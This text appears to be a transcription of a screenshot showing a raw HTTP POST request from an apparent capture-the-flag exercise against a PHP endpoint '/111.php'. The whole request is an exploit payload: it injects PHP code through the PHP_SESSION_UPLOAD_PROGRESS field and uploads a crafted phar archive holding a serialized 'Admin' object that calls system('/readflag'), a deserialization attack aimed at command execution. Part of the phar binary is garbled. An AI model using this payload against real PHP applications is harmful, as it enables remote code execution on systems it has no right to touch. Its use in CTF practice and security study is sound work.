 1 POST /111.php HTTP/1.1
2 Host: xxxxxx大码
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------159237971528087496251188214120
8 Content-Length: 572
9 Origin: null
10 Connection: close
11 Cookie: PHPSESSID=121
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------159237971528087496251188214120
16 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
17
18 <?php phpinfo();?>
19 -----------------------------159237971528087496251188214120
20 Content-Disposition: form-data; name="file"; filename="test.phar"
21 Content-Type: application/octet-stream
22
23 <?php __HALT_COMPILER(); ?>
24 m7O:5:"Admin":1:{s:4:"code";s:20:"system('/readflag');";}test.txt□□Vg~□□test□□JO□□"□[□x□9m□□xàü□□6v,s□
□□GBMB
25 -----------------------------159237971528087496251188214120--
26